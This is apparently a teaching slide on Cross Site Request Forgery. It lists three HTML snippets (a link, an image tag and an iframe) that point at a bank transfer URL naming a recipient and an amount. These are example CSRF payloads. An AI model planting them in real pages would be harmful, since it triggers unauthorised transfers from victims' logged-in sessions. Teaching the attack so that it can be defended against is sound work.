 CSRF / Cross Site Request Forgery
14
1. <a href="https://bank.com/transfer?to=123&amount=100">Play</a>
2. <img src="https://bank.com/transfer?to=123&amount=100"/>
3. <iframe src="https://bank.com/transfer?to=123&amount=100">
4. </iframe>
 